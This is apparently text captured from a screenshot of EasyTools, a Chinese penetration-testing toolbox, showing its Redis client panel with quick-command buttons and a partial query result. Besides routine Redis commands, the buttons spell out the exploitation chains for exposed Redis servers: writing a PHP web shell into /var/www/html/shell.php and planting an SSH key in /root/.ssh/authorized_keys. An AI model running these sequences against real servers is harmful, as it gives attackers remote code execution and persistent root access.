 EasyTools：一款实用的渗透测试工具箱 v1.9.1 CPU: 4.69% | 自身: 228.58 MB | 内存: 44.00%
SSH FTP Redis
工具仓库
网址导航
信息查询
信息处理
简连助手
编码解码
随机生成
备忘笔记
便携代理
便携发包
关于软件
v1.9.1
系统管理
修改密码
退出登录
新建连接
执行Redis命令
> 输入Redis命令，例如：GET key 或 HSET hash field value 执行
常用命令
查看所有键 (KEYS *) 查看信息 (INFO) 查看客户端 (CLIENT LIST) 查看内存 (INFO MEMORY) 查看配置 (CONFIG GET *)
查看慢查询 (SLOWLOG GET 10) 数据库大小 (DBSIZE) 查看连接 (CLIENT INFO)
写入shell1 (set shell "<?php @assert($_POST[cc]);?>") 写入shell2 (config set dir /var/www/html/)
写入shell3 (config set dbfilename shell.php) 写入shell4 (save) 写入ssh公钥1 (config set dir /root/.ssh/)
写入ssh公钥2 (config set dbfilename authorized_keys) 写入ssh公钥3 (set key "\n\n\生成的公钥n\n") 写入ssh公钥4 (save)
执行结果
执行成功 - 耗时: 0ms
数据类型: 对象 数量: 4 复制
{
"success": true,
"data": [
"sys_dict:tb_meter_manufactor",
"sys_config:sys.index.sideTheme",
"sys_config:PRINT_PAY_TEXT",